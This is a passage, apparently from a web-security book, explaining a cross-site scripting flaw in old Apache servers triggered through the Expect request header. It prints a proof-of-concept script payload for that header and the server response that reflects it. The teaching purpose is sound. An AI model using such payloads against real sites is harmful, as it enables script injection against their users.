 Assorted Request Header Anomalies
Accumulated over the years, my collection of anomalies and oddities in various request headers is long.
In this section I will guide you through some of the most interesting samples.

Expect Header XSS
The Expect header is a little-known request header that was designed to allow servers to reject requests
with request bodies (if they do not wish to process them) immediately after seeing the request headers,
thus saving both sides time and bandwidth. It’s not a feature you will often see; however, older versions
of Apache were vulnerable to an Expect header cross site scripting (XSS) injection (CVE-2006-391860).
That is, if an attacker could force someone’s browser to connect to your site and send a malformed
Expect header, and you were running an older version of Apache, the victim’s browser would reflect
whatever text the attacker had injected into the header. Using an outdated version of Flash, which has
the ability to modify arbitrary headers, the attacker could force a user’s browser to connect to outdated
versions of Apache which were vulnerable to this attack.

The attack payload is trivial:

           Expect: <script>alert("Vulnerable to XSS")</script>

Here is what the server outputs, given that same header:

           HTTP/1.1 417 Expectation Failed
           Date: Tue, 06 May 2008 16:24:31 GMT
           Server: Apache/1.3.34 (Unix)
           Connection: close
           Content-Type: text/html; charset=iso-8859-1

           <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
           <HTML><HEAD>
           <TITLE>417 Expectation Failed</TITLE>
           </HEAD><BODY>
           <H1>Expectation Failed</H1>
           The expectation given in the Expect request-header
           field could not be met by this server.<P>
           The client sent<PRE>
               Expect: <script>alert("Vulnerable to XSS")</script>
           </PRE>
           but we only allow the 100-continue expectation.
           <HR>
           <ADDRESS>Apache/1.3.34 Server at <A
           HREF="mailto:webmaster@yoursite.com">yoursite.com</A> Port
           80</ADDRESS>

60
     http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3918

                                                                                                     155
 